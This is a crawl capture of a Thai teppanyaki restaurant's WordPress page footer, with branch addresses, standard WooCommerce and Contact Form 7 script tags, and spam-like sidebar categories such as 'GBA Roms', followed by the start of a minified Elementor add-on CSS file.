	<li><a href='https://honoteppanyaki.com/2020/02/'>February 2020</a></li>
	<li><a href='https://honoteppanyaki.com/2020/01/'>January 2020</a></li>
	<li><a href='https://honoteppanyaki.com/2019/11/'>November 2019</a></li>
	<li><a href='https://honoteppanyaki.com/2019/06/'>June 2019</a></li>
			</ul>

			<div class="sidebar-divider-pro"></div></div><div id="categories-2" class="sidebar-item widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-101"><a href="https://honoteppanyaki.com/category/dating-online/">Dating Online</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://honoteppanyaki.com/category/fix-driver-errors-5/">Fix Driver Errors</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://honoteppanyaki.com/category/gba-roms/">GBA Roms</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://honoteppanyaki.com/category/registry-dll-files/">Registry Dll Files</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://honoteppanyaki.com/category/update-drivers-automatically/">Update Drivers Automatically</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://honoteppanyaki.com/category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">อาหารญี่ปุ่น</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://honoteppanyaki.com/category/promotion/">โปรโมชั่น</a>
</li>
			</ul>

			<div class="sidebar-divider-pro"></div></div></div><!-- close .sidebar -->
				
		<div class="clearfix-pro"></div>
		</div><!-- close .width-container-pro -->
		
		
	</div><!-- #content-pro -->
		

		<footer id="site-footer" class="progression-studios-footer-normal-width   footer-copyright-align-center">
			
			<div id="widget-area-progression">
			<div class="width-container-pro footer-4-pro">
				
				
								
								
								
				<div class="clearfix-pro"></div>
				
									<div id="text-3" class="widget widget_text"><h4 class="widget-title">HONO TEPPANYAKI</h4>			<div class="textwidget"><p>อร่อยแบบไหนก็ไทยได้ ที่ Hono Teppanyaki กับการเปิดประสบการณ์ลิ้นของคุณครั้งแรกกับความดั้งเดิมของญี่ปุ่นในรสชาติไทย</p>
</div>
		</div><div id="text-4" class="widget widget_text"><h4 class="widget-title">ติดต่อ</h4>			<div class="textwidget"><ul>
<li>Terminal 21 Asok Floor LG</li>
<li>The Mall Bangkapi Floor G</li>
<li>Seenspace Huahin</li>
<li>Harborland ( Hono Kids ) เกตเวย์เอกมัย Floor 5</li>
<li>โทร: <a href="tel:+021152577">02-115-2577</a></li>
</ul>
</div>
		</div><div id="text-5" class="widget widget_text"><h4 class="widget-title">เกี่ยวกับ</h4>			<div class="textwidget"><ul>
<li><a href="https://honoteppanyaki.com/terms/">เงื่อนไขการให้บริการ</a></li>
<li><a href="https://honoteppanyaki.com/privacy-policy/">นโยบายความเป็นส่วนตัว</a></li>
<li><a href="https://honoteppanyaki.com/contact/">ติดต่อแนะนำติชม</a></li>
</ul>
</div>
		</div>					
				
				<div class="clearfix-pro"></div>
				</div><!-- close .width-container-pro -->
			</div><!-- close #widget-area-pro -->
			
			
			<div id="progression-studios-lower-widget-container">
				<div class="width-container-pro footer-4-pro">
					
										
										
					<ul class="progression-studios-social-icons progression-studios-footer-icon-text-hide">
																	
									
		
</ul><!-- close .progression-studios-social-icons -->					
										
				<div class="clearfix-pro"></div>
				</div><!-- close .width-container-pro -->
			</div><!-- close #progression-studios-navigation-middle-container -->

			
						
			<div id="progression-studios-copyright">
				<div class="width-container-pro">
					
																					
				</div> <!-- close .width-container-pro -->	
				
				<div id="copyright-divider-top"></div>
				
					<div class="width-container-pro">
												
																			
				
				<div id="copyright-text">
						Copyright © 2019. Hono Teppanyaki				</div>		
				
				</div> <!-- close .width-container-pro -->			
				<div class="clearfix-pro"></div>
					
				
			</div><!-- close #progression-studios-copyright -->
						
		</footer>
		

	</div><!-- close #boxed-layout-pro -->
	<a href="#0" id="pro-scroll-top">Scroll to top</a>
	

<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/honoteppanyaki.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/honoteppanyaki.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0" id="woocommerce-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/honoteppanyaki.com\/wp-json\/","nonce":"bbadb9f228","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/api-request.min.js?ver=6.6.2" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/dist/url.min.js?ver=36ae0e4dd9043bb8749b" id="wp-url-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://honoteppanyaki.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "bbadb9f228" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://honoteppanyaki.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/honoteppanyaki.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1723213885" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/honoteppanyaki.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.30.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/themes/poker-dice-progression/js/plugins.js?ver=20120206" id="progression-plugins-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/themes/poker-dice-progression/js/script.js?ver=20120206" id="progression-scripts-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.9.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.9.0" id="wc-single-product-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"744c4e5d369d4f188226bdfcb667f407","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://honoteppanyaki.com/wp-content/plugins/boosted-elements-progression/assets/css/frontend.min.css?ver=6.6.2
body_size: 12063
content:
/*

Plugin Name: Boosted Elements
Text Domain: boosted-elements-progression
Plugin URI: https://boosted.progression-studios.com
Description: Page Builder Add-on for Elementor
Version: 6.2
Author: Progression Studios
Author URI: http://progressionstudios.com/
Author Email: contact@progressionstudios.com
License: GNU General Public License v3.0

*/

.clearfix-boosted-element:after,.clearfix-boosted-element:before{content:"";display:table}.clearfix-boosted-element:after{clear:both}.boosted-add-cart-icon-left,.boosted-add-to-cart-left-icon .boosted-add-cart-icon-right{display:none}.boosted-add-to-cart-left-icon .boosted-add-cart-icon-left{display:inline-block}.add_to_cart_inline a.button{transition-duration:350ms;transition-property:color,background-color,opacity,border;transition-timing-function:ease-in-out}.boosted-elements-advanced-button i{transition:all 400ms}img.boosted-elements-progression-image,.progression-studios-image-grid-caption-overlay,.boosted-elements-advanced-btn-text-inline,.boosted-elements-advanced-btn-background-hover,.boosted-elements-advanced-btn-background,.boosted-elements-advanced-button,.boosted-elements-overlay-positioning,.boosted-elements-blog-image img,.boosted-elements-scroll-nav-item,.boosted-single-nav-link,.boosted-elements-close-btn,.boosted-elements-content-container-overlay,.boosted-elements-icons-container a,.boosted-elements-button,.boosted-elements-pricing-table-button,.boosted-elements-slide-button-main,.boosted-elements-slide-button-secondary{transition:all 500ms}.boosted-elements-slider-direction-nav a,.boosted-elements-slider-control-paging li{transition:all 400ms}ul.boosted-elements-slides li .boosted-elements-slide-title,ul.boosted-elements-slides li .boosted-elements-slide-sub-title,ul.boosted-elements-slides li .boosted-elements-slide-content,ul.boosted-elements-slides li .boosted-elements-slide-button-main,ul.boosted-elements-slides li .boosted-elements-slide-button-secondary{animation-duration:600ms;opacity:0}.boosted-no-delay-animate ul.boosted-elements-slides li .boosted-elements-slide-title,.boosted-no-delay-animate ul.boosted-elements-slides li .boosted-elements-slide-sub-title,.boosted-no-delay-animate ul.boosted-elements-slides li .boosted-elements-slide-content,.boosted-no-delay-animate ul.boosted-elements-slides li .boosted-elements-slide-button-main,.boosted-no-delay-animate ul.boosted-elements-slides li .boosted-elements-slide-button-secondary,ul.boosted-elements-slides li.bosted_animate_none .boosted-elements-slider-content,ul.boosted-elements-slides li.bosted_animate_none .boosted-elements-slide-title,ul.boosted-elements-slides li.bosted_animate_none .boosted-elements-slide-sub-title,ul.boosted-elements-slides li.bosted_animate_none .boosted-elements-slide-content,ul.boosted-elements-slides li.bosted_animate_none .boosted-elements-slide-button-main,ul.boosted-elements-slides li.bosted_animate_none .boosted-elements-slide-button-secondary{opacity:1}.boosted-no-delay-animate li.boosted-elements-slider-active-slide .boosted-elements-slider-content,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide .boosted-elements-slide-title,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide .boosted-elements-slide-sub-title,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide .boosted-elements-slide-content,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide .boosted-elements-slide-button-main,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide .boosted-elements-slide-button-secondary{animation-duration:800ms;animation-fill-mode:both}.boosted-no-delay-animate li.boosted-elements-slider-active-slide .boosted-elements-slider-content{animation-duration:900ms;opacity:1}.boosted-no-delay-animate li .boosted-elements-slider-content{animation-delay:650ms;opacity:0}.boosted-no-delay-animate li.boosted-elements-slider-active-slide.bosted_animate_up .boosted-elements-slider-content,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide.bosted_animate_up .boosted-elements-slide-title,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide.bosted_animate_up .boosted-elements-slide-sub-title,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide.bosted_animate_up .boosted-elements-slide-content,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide.bosted_animate_up .boosted-elements-slide-button-main,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide.bosted_animate_up .boosted-elements-slide-button-secondary{animation-name:Boostedelementsfadeup}.boosted-no-delay-animate li.boosted-elements-slider-active-slide.bosted_animate_down .boosted-elements-slider-content,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide.bosted_animate_down .boosted-elements-slide-title,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide.bosted_animate_down .boosted-elements-slide-sub-title,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide.bosted_animate_down .boosted-elements-slide-content,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide.bosted_animate_down .boosted-elements-slide-button-main,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide.bosted_animate_down .boosted-elements-slide-button-secondary{animation-name:Boostedelementsfadedown}.boosted-no-delay-animate li.boosted-elements-slider-active-slide.bosted_animate_right .boosted-elements-slider-content,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide.bosted_animate_right .boosted-elements-slide-title,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide.bosted_animate_right .boosted-elements-slide-sub-title,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide.bosted_animate_right .boosted-elements-slide-content,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide.bosted_animate_right .boosted-elements-slide-button-main,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide.bosted_animate_right .boosted-elements-slide-button-secondary{animation-name:Boostedelementsfaderight}.boosted-no-delay-animate li.boosted-elements-slider-active-slide.bosted_animate_left .boosted-elements-slider-content,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide.bosted_animate_left .boosted-elements-slide-title,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide.bosted_animate_left .boosted-elements-slide-sub-title,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide.bosted_animate_left .boosted-elements-slide-content,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide.bosted_animate_left .boosted-elements-slide-button-main,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide.bosted_animate_left .boosted-elements-slide-button-secondary{animation-name:Boostedelementsfadeleft}.boosted-no-delay-animate li.boosted-elements-slider-active-slide.bosted_animate_out .boosted-elements-slider-content,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide.bosted_animate_out .boosted-elements-slide-title,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide.bosted_animate_out .boosted-elements-slide-sub-title,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide.bosted_animate_out .boosted-elements-slide-content,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide.bosted_animate_out .boosted-elements-slide-button-main,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide.bosted_animate_out .boosted-elements-slide-button-secondary{animation-name:Boostedelementszoomup}.boosted-no-delay-animate li.boosted-elements-slider-active-slide.bosted_animate_in .boosted-elements-slider-content,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide.bosted_animate_in .boosted-elements-slide-title,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide.bosted_animate_in .boosted-elements-slide-sub-title,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide.bosted_animate_in .boosted-elements-slide-content,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide.bosted_animate_in .boosted-elements-slide-button-main,.boosted-delay-animate ul.boosted-elements-slides li.boosted-elements-slider-active-slide.bosted_animate_in .boosted-elements-slide-button-secondary{animation-name:Boostedelementszoomout}@keyframes Boostedelementsfade{0{opacity:0}100%{opacity:1}}@keyframes Boostedelementsfadeup{0{opacity:0;transform:translate3d(0,80%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}@keyframes Boostedelementsfadedown{0{opacity:0;transform:translate3d(0,-80%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}@keyframes Boostedelementsfadeleft{0{opacity:0;transform:translate3d(20%,0,0)}100%{opacity:1;transform:translate3d(0,0,0)}}@keyframes Boostedelementsfaderight{0{opacity:0;transform:translate3d(-20%,0,0)}100%{opacity:1;transform:translate3d(0,0,0)}}@keyframes Boostedelementszoomup{0{opacity:0;transform:scale(1.2)}100%{opacity:1;transform:scale(1)}}@keyframes Boostedelementszoomout{0{opacity:0;transform:scale(0.85)}100%{opacity:1;transform:scale(1)}}ul.boosted-elements-slides li.boosted-elements-slider-active-slide .boosted-animation-delay-one:nth-child(1){animation-delay:600ms}ul.boosted-elements-slides li.boosted-elements-slider-active-slide .boosted-animation-delay-one:nth-child(2){animation-delay:700ms}ul.boosted-elements-slides li.boosted-elements-slider-active-slide .boosted-animation-delay-one:nth-child(3){animation-delay:800ms}ul.boosted-elements-slides li.boosted-elements-slider-active-slide .boosted-animation-delay-one:nth-child(4){animation-delay:900ms}ul.boosted-elements-slides li.boosted-elements-slider-active-slide .boosted-animation-delay-one:nth-child(5){animation-delay:1000ms}ul.boosted-elements-slides li.boosted-elements-slider-active-slide .boosted-animation-delay:nth-child(1){animation-delay:600ms}ul.boosted-elements-slides li.boosted-elements-slider-active-slide .boosted-animation-delay:nth-child(2){animation-delay:800ms}ul.boosted-elements-slides li.boosted-elements-slider-active-slide .boosted-animation-delay:nth-child(3){animation-delay:1000ms}ul.boosted-elements-slides li.boosted-elements-slider-active-slide .boosted-animation-delay:nth-child(4){animation-delay:1200ms}ul.boosted-elements-slides li.boosted-elements-slider-active-slide .boosted-animation-delay:nth-child(5){animation-delay:1400ms}ul.boosted-elements-slides li.boosted-elements-slider-active-slide .boosted-animation-delay-three:nth-child(1){animation-delay:600ms}ul.boosted-elements-slides li.boosted-elements-slider-active-slide .boosted-animation-delay-three:nth-child(2){animation-delay:900ms}ul.boosted-elements-slides li.boosted-elements-slider-active-slide .boosted-animation-delay-three:nth-child(3){animation-delay:1200ms}ul.boosted-elements-slides li.boosted-elements-slider-active-slide .boosted-animation-delay-three:nth-child(4){animation-delay:1500ms}ul.boosted-elements-slides li.boosted-elements-slider-active-slide .boosted-animation-delay-three:nth-child(5){animation-delay:1800ms}ul.boosted-elements-slides li.boosted-elements-slider-active-slide .boosted-animation-delay-four:nth-child(1){animation-delay:600ms}ul.boosted-elements-slides li.boosted-elements-slider-active-slide .boosted-animation-delay-four:nth-child(2){animation-delay:1000ms}ul.boosted-elements-slides li.boosted-elements-slider-active-slide .boosted-animation-delay-four:nth-child(3){animation-delay:1400ms}ul.boosted-elements-slides li.boosted-elements-slider-active-slide .boosted-animation-delay-four:nth-child(4){animation-delay:1800ms}ul.boosted-elements-slides li.boosted-elements-slider-active-slide .boosted-animation-delay-four:nth-child(5){animation-delay:2200ms}ul.boosted-elements-slides li.boosted-elements-slider-active-slide .boosted-animation-delay-five:nth-child(1){animation-delay:600ms}ul.boosted-elements-slides li.boosted-elements-slider-active-slide .boosted-animation-delay-five:nth-child(2){animation-delay:1100ms}ul.boosted-elements-slides li.boosted-elements-slider-active-slide .boosted-animation-delay-five:nth-child(3){animation-delay:1600ms}ul.boosted-elements-slides li.boosted-elements-slider-active-slide .boosted-animation-delay-five:nth-child(4){animation-delay:2100ms}ul.boosted-elements-slides li.boosted-elements-slider-active-slide .boosted-animation-delay-five:nth-child(5){animation-delay:2600ms}.boosted-elements-logo-container a{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;outline:0;outline:0}.boosted-elements-progression-countdown-container-overflow{overflow:hidden}.boosted-elements-progression-countdown-container ul.boosted-elements-progression-timer{list-style:none;margin:0;padding:0;display:table;table-layout:fixed;width:100%;background:0}.boosted-elements-progression-countdown-container ul.boosted-elements-progression-timer li.boosted-elements-timer-float{list-style:none;margin:0;padding:0;display:table-cell;background:0}.boosted-elements-progression-countdown-container.boosted-elements-force-two-column ul.boosted-elements-progression-timer li.boosted-elements-timer-float{width:50%;display:block;float:left}.boosted-elements-progression-countdown-container ul.boosted-elements-progression-timer li.boosted-elements-timer-float:after,.boosted-elements-progression-countdown-container ul.boosted-elements-progression-timer li.boosted-elements-timer-float:before{display:none}.boosted-elements-timer-segment{text-align:center;background:#0e9dd2;color:#fff;padding:30px 0;border-radius:4px}.boosted-elements-timer-digit{font-size:38px}.boosted_elements_text_position_inline .boosted-elements-timer-text{display:inline}.boosted-elements-timer-text{display:block}.boosted-elements-progression-image-grid-container{overflow:hidden}.boosted-elements-progression-isotope-animation{opacity:0;transition:opacity 500ms}.boosted-elements-progression-masonry-item.boosted-elements-isotope-animation-start .boosted-elements-progression-isotope-animation{opacity:1}.progression-studios-grid-caption{padding:20px 20px;font-size:14px;color:#888}.progression-studios-image-grid-caption-table{background:#f1f1f1}.boosted-elements-progression-image-grid-item{overflow:hidden;position:relative}.boosted-elements-image-grid-transition-zoom .boosted-elements-progression-image-grid-item:hover img.boosted-elements-progression-image{-webkit-transform:scale(1.09);transform:scale(1.09)}.boosted-elements-image-grid-transition-grey .boosted-elements-progression-image-grid-item:hover img.boosted-elements-progression-image{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.boosted-elements-image-grid-transition-sepia .boosted-elements-progression-image-grid-item:hover img.boosted-elements-progression-image{-webkit-filter:sepia(50%);filter:sepia(50%)}.boosted-elements-image-grid-transition-saturate .boosted-elements-progression-image-grid-item:hover img.boosted-elements-progression-image{-webkit-filter:saturate(50%);filter:saturate(50%)}.boosted-elements-image-grid-caption-overlay .boosted-elements-progression-image-grid-item:hover .progression-studios-image-grid-caption-overlay{opacity:1}.boosted-elements-image-grid-caption-overlay .progression-studios-image-grid-caption-overlay{position:absolute;top:0;width:100%;height:100%;opacity:0}.boosted-elements-image-grid-caption-overlay .progression-studios-image-grid-caption-table{display:table;table-layout:fixed;width:100%;height:100%}.boosted-elements-slider-container a:focus,.boosted-elements-slider-slider a:focus,.boosted-elements-slider-container a:hover,.boosted-elements-slider-slider a:hover{outline:0}.boosted-elements-slides,.boosted-elements-slides>li,.boosted-elements-slider-control-nav,.boosted-elements-slider-direction-nav{margin:0;padding:0;list-style:none}.boosted-elements-slider-pauseplay span{text-transform:capitalize}.boosted-elements-slider-main{margin:0;padding:0}.boosted-elements-slider-main .boosted-elements-slides>li{display:none;-webkit-backface-visibility:hidden}.boosted-elements-slider-main .boosted-elements-slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .boosted-elements-slider-main .boosted-elements-slides{display:block}* html .boosted-elements-slider-main .boosted-elements-slides{height:1%}.no-js .boosted-elements-slider-main .boosted-elements-slides>li:first-child{display:block}.boosted-elements-slider-main{margin:0;position:relative;zoom:1}.boosted-elements-slider-main .boosted-elements-slides{zoom:1}.boosted-elements-slider-main .boosted-elements-slides img{height:auto;-moz-user-select:none}.boosted-elements-slider-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .boosted-elements-slider-viewport{max-height:300px}.carousel li{margin-right:5px}.boosted-elements-slider-direction-nav{*height:0}.boosted-elements-slider-direction-nav a{text-decoration:none;display:block;width:70px;height:80px;line-height:80px;margin:-40px 0 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;outline:0;-moz-outline-style:none;cursor:pointer;color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3)}.boosted-elements-slider-direction-nav a:before{font-family:'Font Awesome 5 Free';font-weight:900;font-size:18px;display:inline-block;content:'\f053';color:#fff}.boosted-elements-slider-direction-nav a.boosted-elements-slider-next:before{content:'\f054'}.boosted-elements-slider-direction-nav .boosted-elements-slider-prev{left:0;padding-left:18px}.boosted-elements-slider-direction-nav .boosted-elements-slider-next{right:0;padding-right:18px;text-align:right}.boosted-elements-slider-main:hover .boosted-elements-slider-direction-nav .boosted-elements-slider-prev{opacity:.85}.boosted-elements-slider-main:hover .boosted-elements-slider-direction-nav .boosted-elements-slider-prev:hover{opacity:.85}.boosted-elements-slider-main:hover .boosted-elements-slider-direction-nav .boosted-elements-slider-next{opacity:.85}.boosted-elements-slider-main:hover .boosted-elements-slider-direction-nav 